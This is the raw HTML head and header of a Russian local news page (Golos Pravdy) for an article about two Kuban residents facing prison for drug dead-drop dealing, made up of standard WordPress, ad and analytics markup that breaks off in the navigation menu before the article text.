

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/news/proisshestvija/57597-za-rasprostranenie-narkotikov-dva-zhitelja-kubani-mogut-sest-v-tjurmu-na-20-let/
body_size: 18607
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="За распространение наркотиков два жителя Кубани могут сесть в тюрьму на 20 лет">
	<meta property="og:description" content="Они занимались «закладками»">
	<meta property="og:url" content="https://golos-pravda.ru/news/proisshestvija/57597-za-rasprostranenie-narkotikov-dva-zhitelja-kubani-mogut-sest-v-tjurmu-na-20-let/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
		<meta property="og:image" content="https://golos-pravda.ru/wp-content/uploads/2020/07/wr-1200.sh-18.jpg">
	<meta property="og:image:width" content="1200">
	<meta property="og:image:height" content="630">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="За распространение наркотиков два жителя Кубани могут сесть в тюрьму на 20 лет">
	<meta name="twitter:description" content="Они занимались «закладками»">
		<meta name="twitter:image" content="https://golos-pravda.ru/wp-content/uploads/2020/07/wr-1200.sh-18.jpg">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="https://golos-pravda.ru/wp-content/uploads/2020/07/wr-1200.sh-18.jpg">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2025 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        За распространение наркотиков два жителя Кубани могут сесть в тюрьму на 20 лет |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/57597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/news/proisshestvija/57597-za-rasprostranenie-narkotikov-dva-zhitelja-kubani-mogut-sest-v-tjurmu-na-20-let/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=57597' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fproisshestvija%2F57597-za-rasprostranenie-narkotikov-dva-zhitelja-kubani-mogut-sest-v-tjurmu-na-20-let%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fproisshestvija%2F57597-za-rasprostranenie-narkotikov-dva-zhitelja-kubani-mogut-sest-v-tjurmu-na-20-let%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-57597 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2025/11/golos_pravdi_21.10_47-1.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2025/11/golos_pravdi_21.10_47-1.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
